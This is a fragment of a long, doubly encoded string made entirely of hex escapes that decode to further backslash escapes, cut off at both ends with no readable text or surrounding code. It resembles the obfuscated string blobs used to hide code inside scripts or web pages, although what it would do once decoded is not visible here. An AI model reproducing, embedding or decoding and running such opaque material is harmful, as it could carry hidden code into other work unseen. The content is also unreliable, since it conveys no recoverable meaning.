5C\x64\x5C\x6B\x5C\x65\x5C\x46\x5C\x73\x5C\x6B\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x67\x5C\x73\x5C\x6B\x5C\x74\x5C\x64\x5C\x39\x5C\x67\x5C\x4B\x5C\x64\x5C\x66\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x39\x5C\x67\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x73\x5C\x73\x5C\x64\x5C\x66\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x64\x5C\x66\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x69\x5C\x69\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x6A\x5C\x69\x5C\x71\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x64\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x64\x5C\x66\x5C\x6A\x5C\x70\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x67\x5C\x71\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x6E\x5C\x6E\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x6E\x5C\x6E\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x66\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x65\x5C\x73\x5C\x6B\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6B\x5C\x65\x5C\x46\x5C\x73\x5C\x6B\x5C\x71\x5C\x77\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x69\x5C\x70\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x64\x5C\x6B\x5C\x65\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x43\x5C\x64\x5C\x6C\x5C\x65\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x43\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x76\x5C\x71\x5C\x74\x5C\x64\x5C\x64\x5C\x66\x5C\x75\x5C\x75\x5C\x76\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x64\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x4B\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6B\x5C\x65\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x65\x5C\x73\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6B\x5C\x64\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x64\x5C\x66\x5C\x6A\x5C\x70\x5C\x39\x5C\x6C\x5C\x63\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x70\x5C\x39\x5C\x6B\x5C\x5A\x5C\x64\x5C\x67\x5C\x6C\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x70\x5C\x39\x5C\x6B\x5C\x5A\x5C\x64\x5C\x67\x5C\x6C\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x66\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x66\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x70\x5C\x67\x5C\x6B\x5C\x5A\x5C\x64\x5C\x67\x5C\x6C\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x71\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x39\x5C\x6B\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6B\x5C\x65\x5C\x46\x5C\x73\x5C\x6B\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x67\x5C\x73\x5C\x6B\x5C\x74\x5C\x64\x5C\x39\x5C\x67\x5C\x4B\x5C\x64\x5C\x66\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x39\x5C\x67\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x73\x5C\x73\x5C\x64\x5C\x66\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x65\x5C\x75\x5C\x73\x5C\x64\x5C\x66\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x63\x5C\x69\x5C\x69\x5C\x68\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x69\x5C\x69\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6B\x5C\x65\x5C\x46\x5C\x73\x5C\x6B\x5C\x71\x5C\x77\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x69\x5C\x70\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x64\x5C\x6B\x5C\x65\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x43\x5C\x64\x5C\x6C\x5C\x65\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x43\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x76\x5C\x71\x5C\x74\x5C\x64\x5C\x64\x5C\x66\x5C\x75\x5C\x75\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x64\x5C\x66\x5C\x46\x5C\x73\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x6B\x5C\x69\x5C\x69\x5C\x50\x5C\x50\x5C\x66\x5C\x6B\x5C\x66\x5C\x73\x5C\x73\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6A\x5C\x66\x5C\x73\x5C\x66\x5C\x67\x5C\x6B\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x66\x5C\x67\x5C\x6B\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x67\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x66\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x39\x5C\x69\x5C\x75\x5C\x66\x5C\x6A\x5C\x66\x5C\x74\x5C\x66\x5C\x6B\x5C\x66\x5C\x75\x5C\x75\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x65\x5C\x64\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x64\x5C\x6A\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x75\x5C\x39\x5C\x6C\x5C\x63\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x75\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x62\x5C\x69\x5C\x75\x5C\x66\x5C\x6A\x5C\x39\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x63\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x64\x5C\x66\x5C\x73\x5C\x73\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x65\x5C\x69\x5C\x75\x5C\x66\x5C\x64\x5C\x6C\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x66\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x64\x5C\x66\x5C\x31\x67\x5C\x62\x5C\x64\x5C\x63\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x62\x5C\x64\x5C\x39\x5C\x70\x5C\x31\x6F\x5C\x73\x5C\x70\x5C\x61\x5C\x66\x5C\x6A\x5C\x62\x5C\x77\x5C\x64\x5C\x76\x5C\x71\x5C\x75\x5C\x70\x5C\x31\x6F\x5C\x46\x5C\x61\x5C\x66\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x65\x5C\x69\x5C\x75\x5C\x66\x5C\x6A\x5C\x6A\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x75\x5C\x66\x5C\x64\x5C\x67\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x6A\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x66\x5C\x62\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6A\x5C\x6C\x5C\x73\x5C\x70\x5C\x66\x5C\x6A\x5C\x65\x5C\x49\x5C\x66\x5C\x63\x5C\x67\x5C\x71\x5C\x44\x5C\x66\x5C\x62\x5C\x6B\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x6B\x5C\x69\x5C\x75\x5C\x66\x5C\x6A\x5C\x6C\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x75\x5C\x66\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x39\x5C\x69\x5C\x74\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x6A\x5C\x69\x5C\x69\x5C\x73\x5C\x64\x5C\x67\x5C\x6A\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x74\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x66\x5C\x63\x5C\x6C\x5C\x6F\x5C\x66\x5C\x65\x5C\x6C\x5C\x71\x5C\x77\x5C\x64\x5C\x6A\x5C\x66\x5C\x78\x5C\x66\x5C\x65\x5C\x6C\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x69\x5C\x69\x5C\x49\x5C\x66\x5C\x63\x5C\x6C\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x69\x5C\x69\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x64\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x4B\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6A\x5C\x6B\x5C\x58\x5C\x73\x5C\x64\x5C\x66\x5C\x64\x5C\x50\x5C\x50\x5C\x64\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x62\x5C\x69\x5C\x69\x5C\x75\x5C\x64\x5C\x66\x5C\x64\x5C\x71\x5C\x77\x5C